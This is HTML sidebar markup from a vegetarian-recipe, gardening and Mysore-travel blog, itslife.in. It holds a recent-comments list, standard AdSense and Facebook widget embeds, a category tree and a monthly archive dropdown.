<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (486)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (54)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (206)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/02'> February 2026 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
